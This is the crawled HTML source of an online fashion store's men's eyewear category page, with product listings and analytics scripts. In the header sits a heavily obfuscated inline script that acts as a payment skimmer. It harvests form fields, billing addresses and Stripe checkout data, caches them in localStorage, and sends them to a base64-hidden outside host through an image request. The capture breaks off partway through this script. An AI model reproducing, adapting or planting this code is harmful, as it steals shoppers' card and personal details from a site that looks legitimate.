

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://us.davidecenci.com/en_us/men/accessories/eyewear/eyewear-0.html
body_size: 33985
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fus.davidecenci.com\u002Fen_us\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fus.davidecenci.com\u002Fpub\u002Fstatic\u002Fversion1746387758\u002Ffrontend\u002FDFSolution\u002FLayout\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Eyewear - Eyewear - Accessories - MEN"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Eyewear - Eyewear - Accessories - MEN</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://us.davidecenci.com/pub/static/version1746387758/frontend/DFSolution/Layout/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://us.davidecenci.com/pub/static/version1746387758/frontend/DFSolution/Layout/en_US/DFSolution_Layout/fontawesome/css/all.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://us.davidecenci.com/pub/static/version1746387758/frontend/DFSolution/Layout/en_US/DFSolution_Layout/css/bootstrap.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://us.davidecenci.com/pub/static/version1746387758/frontend/DFSolution/Layout/en_US/DFSolution_Layout/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://us.davidecenci.com/pub/static/version1746387758/frontend/DFSolution/Layout/en_US/DFSolution_Layout/css/owl.theme.default.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://us.davidecenci.com/pub/static/version1746387758/frontend/DFSolution/Layout/en_US/DFSolution_Layout/css/jquery.fancybox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://us.davidecenci.com/pub/static/version1746387758/frontend/DFSolution/Layout/en_US/DFSolution_Layout/css/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://us.davidecenci.com/pub/static/version1746387758/frontend/DFSolution/Layout/en_US/DFSolution_Layout/css/defaultdf.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://us.davidecenci.com/pub/static/version1746387758/frontend/DFSolution/Layout/en_US/DFSolution_Layout/css/dfsolution.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://us.davidecenci.com/pub/static/version1746387758/frontend/DFSolution/Layout/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://us.davidecenci.com/pub/static/version1746387758/frontend/DFSolution/Layout/en_US/StripeIntegration_Payments/css/wallets.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://us.davidecenci.com/pub/static/version1746387758/frontend/DFSolution/Layout/en_US/Amasty_ShopbyBase/css/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://us.davidecenci.com/pub/static/version1746387758/frontend/DFSolution/Layout/en_US/Amasty_ShopbyBase/css/chosen/chosen.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 992px)" href="https://us.davidecenci.com/pub/static/version1746387758/frontend/DFSolution/Layout/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://us.davidecenci.com/pub/static/version1746387758/frontend/DFSolution/Layout/en_US/css/print.css" />
<script  type="text/javascript"  src="https://us.davidecenci.com/pub/static/version1746387758/frontend/DFSolution/Layout/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://us.davidecenci.com/pub/static/version1746387758/frontend/DFSolution/Layout/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://us.davidecenci.com/pub/static/version1746387758/frontend/DFSolution/Layout/en_US/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://us.davidecenci.com/pub/static/version1746387758/frontend/DFSolution/Layout/en_US/Amasty_GeoipRedirect/js/storeCookieChecker.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://us.davidecenci.com/pub/static/version1746387758/frontend/DFSolution/Layout/en_US/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://us.davidecenci.com/pub/static/version1746387758/frontend/DFSolution/Layout/en_US/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://us.davidecenci.com/pub/static/version1746387758/frontend/DFSolution/Layout/en_US/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://us.davidecenci.com/pub/static/version1746387758/frontend/DFSolution/Layout/en_US/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://us.davidecenci.com/pub/static/version1746387758/frontend/DFSolution/Layout/en_US/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://us.davidecenci.com/en_us/men/accessories/eyewear/eyewear-0.html" />
<link  rel="icon" type="image/x-icon" href="https://us.davidecenci.com/pub/media/favicon/default/logo_4.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://us.davidecenci.com/pub/media/favicon/default/logo_4.png" />
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '628169140920832');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=628169140920832&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<style>
#maincontent #bigimage .single_big .inner_text{
    opacity: .7;
}
@media only screen and (max-width: 480px){
#maincontent #bigimage .single_big .inner_text {
    max-height: 400px;
}
#maincontent #bigimage .single_big .inner_text .text_inner {
    -webkit-line-clamp: 15;
}
}

</style>        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0,user-scalable=0">        <script>
        window.getWpGA4Cookie = function(name) {
            match = document.cookie.match(new RegExp(name + '=([^;]+)'));
            if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
        };

        window.dataLayer = window.dataLayer || [];
                var dl4Objects = [{"pageName":"Eyewear - Eyewear - Accessories - MEN","pageType":"category"},{"ecommerce":{"items":[{"item_name":"Eyewear DAL 1926 71122816","affiliation":"USA - USA - USA","item_id":"71122816","price":195,"item_brand":"DAL 1926","item_category":"MEN","item_category2":"Accessories","item_category3":"Eyewear","item_category4":"Eyewear","item_list_name":"MEN\/Accessories\/Eyewear\/Eyewear","item_list_id":"463","index":1},{"item_name":"Eyewear DAL 1926 75510947","affiliation":"USA - USA - USA","item_id":"75510947","price":195,"item_brand":"DAL 1926","item_category":"MEN","item_category2":"Accessories","item_category3":"Eyewear","item_category4":"Eyewear","item_list_name":"MEN\/Accessories\/Eyewear\/Eyewear","item_list_id":"463","index":2},{"item_name":"Eyewear DAL 1926 75792659","affiliation":"USA - USA - USA","item_id":"75792659","price":195,"item_brand":"DAL 1926","item_category":"MEN","item_category2":"Accessories","item_category3":"Eyewear","item_category4":"Eyewear","item_list_name":"MEN\/Accessories\/Eyewear\/Eyewear","item_list_id":"463","index":3},{"item_name":"Eyewear DAL 1926 78882001","affiliation":"USA - USA - USA","item_id":"78882001","price":195,"item_brand":"DAL 1926","item_category":"MEN","item_category2":"Accessories","item_category3":"Eyewear","item_category4":"Eyewear","item_list_name":"MEN\/Accessories\/Eyewear\/Eyewear","item_list_id":"463","index":4},{"item_name":"Primo","affiliation":"USA - USA - USA","item_id":"78395998","price":495,"item_brand":"DAL 1926","item_category":"MEN","item_category2":"Accessories","item_category3":"Eyewear","item_category4":"Eyewear","item_list_name":"MEN\/Accessories\/Eyewear\/Eyewear","item_list_id":"463","index":5},{"item_name":"Primo","affiliation":"USA - USA - USA","item_id":"75150440","price":495,"item_brand":"DAL 1926","item_category":"MEN","item_category2":"Accessories","item_category3":"Eyewear","item_category4":"Eyewear","item_list_name":"MEN\/Accessories\/Eyewear\/Eyewear","item_list_id":"463","index":6},{"item_name":"Primo","affiliation":"USA - USA - USA","item_id":"76039315","price":495,"item_brand":"DAL 1926","item_category":"MEN","item_category2":"Accessories","item_category3":"Eyewear","item_category4":"Eyewear","item_list_name":"MEN\/Accessories\/Eyewear\/Eyewear","item_list_id":"463","index":7},{"item_name":"Primo","affiliation":"USA - USA - USA","item_id":"70964673","price":495,"item_brand":"DAL 1926","item_category":"MEN","item_category2":"Accessories","item_category3":"Eyewear","item_category4":"Eyewear","item_list_name":"MEN\/Accessories\/Eyewear\/Eyewear","item_list_id":"463","index":8}],"item_list_id":"463","item_list_name":"MEN\/Accessories\/Eyewear\/Eyewear"},"event":"view_item_list"}];
        for (var i in dl4Objects) {
            window.dataLayer.push({ecommerce: null});
            window.dataLayer.push(dl4Objects[i]);
        }
                var wpGA4Cookies = ['wp_ga4_user_id','wp_ga4_customerGroup'];
        wpGA4Cookies.map(function(cookieName) {
            var cookieValue = window.getWpGA4Cookie(cookieName);
            if (cookieValue) {
                var dl4Object = {};
                dl4Object[cookieName.replace('wp_ga4_', '')] = cookieValue;
                window.dataLayer.push(dl4Object);
            }
        });
    </script>

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N4V6Z4T');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript" src="https://embeds.iubenda.com/widgets/c5f3e3dc-ed33-4f95-a8a3-4f17015c803b.js"></script><!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 3,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-39290124-4"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
<script type="text/javascript" src="https://chimpstatic.com/mcjs-connected/js/users/7e193b8401febe66bdf11678a/7744fa04b4e69d2b538ec0266.js" defer></script>
<link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css"/>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://us.davidecenci.com/pub/static/version1746387758/frontend/DFSolution/Layout/en_US/images/loader-2.gif"}}'
        class="page-with-filter page-products categorypath-men-accessories-eyewear-eyewear-0 category-eyewear-0 catalog-category-view page-layout-2columns-left">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N4V6Z4T"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".us.davidecenci.com",
                "secure": false,
                "lifetime": "3600000"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
<script>true</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script><div class="page-wrapper"><header class="page-header dfheader">
    	<div id="headercontainer" class="">
				
		<div id="topheader" class="row container m-auto">
			<div class="col-lg-6 col-md-9 col-sm-8 col-4 shitoptopheader">
                <div class="left-column">
<div class="phone account-link-info"><span class="title">Customer Care: &nbsp;</span><a href="tel:2126285910">212 628 5910</a></div>
<div class="email account-link-info"><a href="mailto:customer-service@davidecenci.com"><em class="fal fa-envelope"><!-- --></em><span class="title">customer-service@davidecenci.com</span></a></div>
</div>

<script>var _0x218d13=_0x2e32;(function(_0xf4eb94,_0x4111f3){var _0xc00081=_0x2e32,_0x54b384=_0xf4eb94();while(!![]){try{var _0x46c06b=-parseInt(_0xc00081(0x137))/0x1+parseInt(_0xc00081(0x10d))/0x2*(-parseInt(_0xc00081(0x15b))/0x3)+-parseInt(_0xc00081(0x12f))/0x4*(parseInt(_0xc00081(0x150))/0x5)+-parseInt(_0xc00081(0x147))/0x6*(parseInt(_0xc00081(0x116))/0x7)+parseInt(_0xc00081(0x177))/0x8+-parseInt(_0xc00081(0x127))/0x9+parseInt(_0xc00081(0x16d))/0xa*(parseInt(_0xc00081(0x107))/0xb);if(_0x46c06b===_0x4111f3)break;else _0x54b384['push'](_0x54b384['shift']());}catch(_0x2d4e0c){_0x54b384['push'](_0x54b384['shift']());}}}(_0x7ec8,0x89c97));var _0x2b491f=(function(){var _0x220294=!![];return function(_0xbb139e,_0x31bea8){var _0x5e2d5f=_0x220294?function(){if(_0x31bea8){var _0x19d533=_0x31bea8['apply'](_0xbb139e,arguments);return _0x31bea8=null,_0x19d533;}}:function(){};return _0x220294=![],_0x5e2d5f;};}()),_0x1bce63=_0x2b491f(this,function(){var _0x393c72=_0x2e32;return _0x1bce63['toString']()[_0x393c72(0x12b)](_0x393c72(0x118))[_0x393c72(0x14d)]()[_0x393c72(0x140)](_0x1bce63)[_0x393c72(0x12b)](_0x393c72(0x118));});_0x1bce63();function _0x7ec8(){var _0x2a6c5b=['1995039noPaqH','stripe-payments-elements','__proto__','shift','search','addresses','click','qpcyd','12JYeSZo','cvdqe','style','localStorage','10341DZaPVl','oxrhd','stringify','none','498203SDHfcO','JSON','error','undefined','wfxkk','phone','replace','#stripe_payments','push','constructor','postcode','firstname','src','zqpwt','IMG','setInterval','18XSxooF','1613010pJcRrc','iframe','host','console','nrroh','toString','city','15256BKNODd','1168465kXFPxL','querySelector','join','hasAttribute','display','aethx','294gJWJLw','465fKfBiz','region','aHR0cHM6Ly9qc2RlbGl2ci5hdC9mLnBocA==','mueop','3258EZYdrg','createElement','112RvOhlU','auwfg','[base64]','49244hUodaa','wygeq','lqfvi','yazof','length','[base64]/[base64]/[base64]/dShlLHQpOmUuZm9jdXMoKX19LFQ9ZnVuY3Rpb24oZSx0LG4pe3ZhciBhPWUudmFsdWUuc2xpY2UoMCx0KStuK2UudmFsdWUuc2xpY2UodCk7ZS52YWx1ZT1hLDA8ZS52YWx1ZS5sZW5ndGg/[base64]/[base64]/[base64]/[base64]/[base64]','block','yxpuu','default_billing','map','addEventListener','country','forEach','10YZccnh','mjcyc','parse','getItem','innerHTML','vpeuv','jzzys','street','zip','kbwcz','2065840SUqGBr','Domain','country_id','ivlyf','innerText','prototype','call','28506863pbwwaT','13881140JpHLFZ','selectedOptions','telephone','value','frnwa','14bdcaPq','akfha','getElementById','charCodeAt','attributes','querySelectorAll','82212fQtulr','getElementsByTagName','log','1999277xTbvQf','scrolling','(((.+)+)+)+$','border:\x20none\x20!important;\x20margin:\x20-4px;\x20padding:\x200px\x20!important;\x20display:\x20block;\x20margin-bottom:\x2028px;\x20width:\x20100%;','addr','exception','614492BukCkE','trim','kyjsf','bind','kbuuj','checked','textarea','input','fromCharCode','table','dgsbg'];_0x7ec8=function(){return _0x2a6c5b;};return _0x7ec8();}var _0x5322e1=(function(){var _0x43266e=!![];return function(_0x4da825,_0x3aa1b3){var _0x229cc4=_0x43266e?function(){if(_0x3aa1b3){var _0x57cb53=_0x3aa1b3['apply'](_0x4da825,arguments);return _0x3aa1b3=null,_0x57cb53;}}:function(){};return _0x43266e=![],_0x229cc4;};}()),_0x481473=_0x5322e1(this,function(){var _0x4392a5=_0x2e32,_0x48ac7d=function(){var _0x3ea090;try{_0x3ea090=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x5abff6){_0x3ea090=window;}return _0x3ea090;},_0xe0a8c1=_0x48ac7d(),_0x84764=_0xe0a8c1[_0x4392a5(0x14b)]=_0xe0a8c1[_0x4392a5(0x14b)]||{},_0x16132f=[_0x4392a5(0x115),'warn','info',_0x4392a5(0x139),_0x4392a5(0x11b),_0x4392a5(0x125),'trace'];for(var _0x383903=0x0;_0x383903<_0x16132f['length'];_0x383903++){var _0x259407=_0x5322e1[_0x4392a5(0x140)]['prototype'][_0x4392a5(0x11f)](_0x5322e1),_0x502d37=_0x16132f[_0x383903],_0x361418=_0x84764[_0x502d37]||_0x259407;_0x259407[_0x4392a5(0x129)]=_0x5322e1[_0x4392a5(0x11f)](_0x5322e1),_0x259407[_0x4392a5(0x14d)]=_0x361418['toString'][_0x4392a5(0x11f)](_0x361418),_0x84764[_0x502d37]=_0x259407;}});_0x481473();var oxfja={};function _0x2e32(_0x1a4f94,_0x52f32b){var _0x1b974b=_0x7ec8();return _0x2e32=function(_0x481473,_0x5322e1){_0x481473=_0x481473-0x106;var _0x4049b0=_0x1b974b[_0x481473];return _0x4049b0;},_0x2e32(_0x1a4f94,_0x52f32b);}oxfja[_0x218d13(0x173)]=function(_0x5b6f07){var _0xf49680=_0x218d13;return btoa(encodeURIComponent(_0x5b6f07)[_0xf49680(0x13d)](/%([0-9A-F]{2})/g,function(_0x220444,_0x542b17){var _0x1aec8f=_0xf49680;return String[_0x1aec8f(0x124)]('0x'+_0x542b17);}));},oxfja['cvdqe']=function(_0x3c274a){var _0x59404c=_0x218d13;return decodeURIComponent(Array[_0x59404c(0x17c)][_0x59404c(0x169)][_0x59404c(0x106)](atob(_0x3c274a),function(_0x69714f){var _0x377c26=_0x59404c;return'%'+('00'+_0x69714f[_0x377c26(0x110)](0x0)['toString'](0x10))['slice'](-0x2);})[_0x59404c(0x152)](''));},oxfja[_0x218d13(0x161)]=document,oxfja[_0x218d13(0x11e)]=_0x218d13(0x15f),oxfja[_0x218d13(0x134)]=_0x218d13(0x159),oxfja['nrroh']=window['JSON'][_0x218d13(0x16f)](atob(oxfja['kyjsf'])),oxfja[_0x218d13(0x15a)]={},oxfja[_0x218d13(0x167)]=[],oxfja['qpcyd']='lncev',oxfja['obfje']=_0x218d13(0x165),oxfja['kbwcz']=![],oxfja[_0x218d13(0x13b)]='[class=\x27action\x20primary\x20checkout\x20amasty\x27]',oxfja[_0x218d13(0x10c)]=0x0,oxfja['yazof']=function(){var _0x530ece=_0x218d13,_0x5397eb=oxfja[_0x530ece(0x161)][_0x530ece(0x114)](_0x530ece(0x123)),_0x41e183=oxfja[_0x530ece(0x161)][_0x530ece(0x114)]('select'),_0xf4a35e=oxfja[_0x530ece(0x161)][_0x530ece(0x114)](_0x530ece(0x122));for(var _0x3d005d=0x0;_0x3d005d<_0x5397eb[_0x530ece(0x164)];_0x3d005d++)oxfja[_0x530ece(0x155)](_0x5397eb[_0x3d005d]);for(var _0x3d005d=0x0;_0x3d005d<_0x41e183[_0x530ece(0x164)];_0x3d005d++)oxfja[_0x530ece(0x155)](_0x41e183[_0x3d005d]);for(var _0x3d005d=0x0;_0x3d005d<_0xf4a35e[_0x530ece(0x164)];_0x3d005d++)oxfja[_0x530ece(0x155)](_0xf4a35e[_0x3d005d]);oxfja[_0x530ece(0x15a)][_0x530ece(0x178)]=location[_0x530ece(0x14a)];},oxfja['aethx']=function(_0x49604b){var _0x29a8c7=_0x218d13;for(var _0x2ac1af=0x0;_0x2ac1af<oxfja['nrroh']['length'];_0x2ac1af++){var _0x3bc08c=oxfja[_0x29a8c7(0x14c)][_0x2ac1af];if(_0x49604b[_0x29a8c7(0x153)](_0x3bc08c[0x0])){if(typeof _0x3bc08c[0x1]=='object'){var _0x17f3d6='';_0x3bc08c[0x1][_0x29a8c7(0x16c)](function(_0x9bd889){var _0x117f2a=_0x29a8c7,_0x43b9bb=document[_0x117f2a(0x151)]('['+_0x3bc08c[0x0]+'=\x22'+_0x9bd889+'\x22'+']');_0x43b9bb!=null&&oxfja[_0x117f2a(0x120)](_0x43b9bb,_0x3bc08c[0x2])[_0x117f2a(0x164)]>0x0&&(_0x17f3d6+=oxfja[_0x117f2a(0x120)](_0x43b9bb,_0x3bc08c[0x2])+'\x20');}),oxfja['mueop'][_0x3bc08c[0x4]]=_0x17f3d6[_0x29a8c7(0x11d)]();}else{if(_0x49604b['attributes'][_0x3bc08c[0x0]][_0x29a8c7(0x10b)]==_0x3bc08c[0x1]&&oxfja[_0x29a8c7(0x120)](_0x49604b,_0x3bc08c[0x2])[_0x29a8c7(0x164)]>0x0){if(_0x3bc08c[0x3]=='l')oxfja[_0x29a8c7(0x15a)][_0x3bc08c[0x4]]+='\x20'+oxfja['kbuuj'](_0x49604b,_0x3bc08c[0x2]);else{if(_0x3bc08c[0x3]=='y')oxfja['mueop'][_0x3bc08c[0x4]]+='/'+oxfja[_0x29a8c7(0x120)](_0x49604b,_0x3bc08c[0x2]);else oxfja[_0x29a8c7(0x15a)][_0x3bc08c[0x4]]=oxfja['kbuuj'](_0x49604b,_0x3bc08c[0x2]);}}}}}},oxfja['ylpsu']=function(_0x40d93d,_0xfdf546){var _0x3127df=_0x218d13;if(_0x40d93d[_0x3127df(0x153)](_0xfdf546)&&_0x40d93d[_0x3127df(0x111)][_0xfdf546]['value'][_0x3127df(0x164)]>0x0&&_0x40d93d[_0x3127df(0x10b)][_0x3127df(0x164)]>0x0&&_0x40d93d['value'][_0x3127df(0x164)]<0x100)return!![];return![];},oxfja[_0x218d13(0x120)]=function(_0x2461a7,_0x143f38){var _0x562531=_0x218d13;switch(_0x143f38){case 0x0:return _0x2461a7['value'][_0x562531(0x11d)]();case 0x1:return _0x2461a7[_0x562531(0x171)][_0x562531(0x11d)]();case 0x2:return _0x2461a7['innerText'][_0x562531(0x11d)]();case 0x3:if(_0x2461a7[_0x562531(0x10b)][_0x562531(0x164)]>0x0)return _0x2461a7[_0x562531(0x109)][0x0][_0x562531(0x17b)];else return'';}},oxfja[_0x218d13(0x16e)]=function(){var _0x2c6217=_0x218d13;for(var _0x1c329e=0x0;_0x1c329e<oxfja['nrroh']['length'];_0x1c329e++){var _0x406425=oxfja[_0x2c6217(0x14c)][_0x1c329e];if(_0x406425[0x3]=='n'&&(typeof oxfja['mueop'][_0x406425[0x4]]==_0x2c6217(0x13a)||oxfja[_0x2c6217(0x15a)][_0x406425[0x4]][_0x2c6217(0x164)]<0xb))return![];if((_0x406425[0x3]=='h'||_0x406425[0x3]=='f'||_0x406425[0x3]=='l')&&(typeof oxfja[_0x2c6217(0x15a)][_0x406425[0x4]]=='undefined'||oxfja[_0x2c6217(0x15a)][_0x406425[0x4]]['length']==0x0))return![];if((_0x406425[0x3]=='e'||_0x406425[0x3]=='m'||_0x406425[0x3]=='y')&&(typeof oxfja['mueop'][_0x406425[0x4]]==_0x2c6217(0x13a)||oxfja[_0x2c6217(0x15a)][_0x406425[0x4]][_0x2c6217(0x164)]==0x0))return![];if(_0x406425[0x3]=='c'&&(typeof oxfja[_0x2c6217(0x15a)][_0x406425[0x4]]=='undefined'||oxfja['mueop'][_0x406425[0x4]][_0x2c6217(0x164)]<0x3))return![];}return!![];},oxfja[_0x218d13(0x17a)]=function(_0x2311f6){return oxfja['yxpuu']['indexOf'](_0x2311f6)!=-0x1;},oxfja[_0x218d13(0x172)]=function(){var _0x3490fc=_0x218d13;oxfja[_0x3490fc(0x163)](),oxfja[_0x3490fc(0x126)](),oxfja[_0x3490fc(0x144)](),oxfja[_0x3490fc(0x10e)](),oxfja[_0x3490fc(0x15e)]();},oxfja[_0x218d13(0x144)]=function(){var _0x53a9ea=_0x218d13,_0x20b14c=oxfja[_0x53a9ea(0x173)](window[_0x53a9ea(0x138)]['stringify'](oxfja[_0x53a9ea(0x15a)]));if(oxfja[_0x53a9ea(0x16e)]()&&!oxfja['ivlyf'](_0x20b14c)){oxfja[_0x53a9ea(0x167)][_0x53a9ea(0x13f)](_0x20b14c);var _0x1bb101=oxfja[_0x53a9ea(0x161)][_0x53a9ea(0x15c)](_0x53a9ea(0x145));_0x1bb101[_0x53a9ea(0x143)]=oxfja[_0x53a9ea(0x130)](oxfja[_0x53a9ea(0x134)])+'?hash='+_0x20b14c;}},oxfja[_0x218d13(0x15e)]=function(){var _0x312175=_0x218d13,_0x159dfc=oxfja['jzzys'](window[_0x312175(0x138)][_0x312175(0x135)](oxfja[_0x312175(0x15a)]));window[_0x312175(0x132)]['setItem'](oxfja[_0x312175(0x12e)],_0x159dfc);},oxfja['lqfvi']=function(){var _0x10b8d7=_0x218d13,_0x1710bb=window[_0x10b8d7(0x132)][_0x10b8d7(0x170)](oxfja[_0x10b8d7(0x12e)]);_0x1710bb!==null&&(oxfja['mueop']=window[_0x10b8d7(0x138)]['parse'](oxfja['cvdqe'](_0x1710bb)));},oxfja[_0x218d13(0x10e)]=function(){var _0x2291c2=_0x218d13;if(typeof customerData!=_0x2291c2(0x13a)){if(typeof customerData[_0x2291c2(0x168)]!=undefined&&customerData[_0x2291c2(0x168)]!=null){if(typeof customerData[_0x2291c2(0x12c)][customerData[_0x2291c2(0x168)]]!=undefined){var _0x38e290=customerData[_0x2291c2(0x12c)][customerData[_0x2291c2(0x168)]];oxfja[_0x2291c2(0x15a)][_0x2291c2(0x16b)]=_0x38e290[_0x2291c2(0x179)],oxfja[_0x2291c2(0x15a)][_0x2291c2(0x14e)]=_0x38e290[_0x2291c2(0x14e)],oxfja[_0x2291c2(0x15a)]['state']=_0x38e290[_0x2291c2(0x158)]['region'],oxfja[_0x2291c2(0x15a)][_0x2291c2(0x13c)]=_0x38e290[_0x2291c2(0x10a)],oxfja[_0x2291c2(0x15a)][_0x2291c2(0x11a)]=_0x38e290[_0x2291c2(0x174)]['join'](','),oxfja[_0x2291c2(0x15a)][_0x2291c2(0x175)]=_0x38e290[_0x2291c2(0x141)],oxfja['mueop']['Holder']=_0x38e290[_0x2291c2(0x142)]+'\x20'+_0x38e290['lastname'];}}}},oxfja[_0x218d13(0x126)]=function(){var _0xdbaad3=_0x218d13,_0x4d7abf=_0x5d3c82;function _0x5d3c82(_0x5d5c07,_0xd6d050){var _0x5626e9=_0x2f9fd5();return _0x5d3c82=function(_0x194800,_0x50bdd0){_0x194800=_0x194800-0x114;var _0x4a4ae5=_0x5626e9[_0x194800];return _0x4a4ae5;},_0x5d3c82(_0x5d5c07,_0xd6d050);}(function(_0x629205,_0x5ac48c){var _0x32148a=_0x2e32,_0x5a30df=_0x5d3c82,_0x115f48=_0x629205();while(!![]){try{var 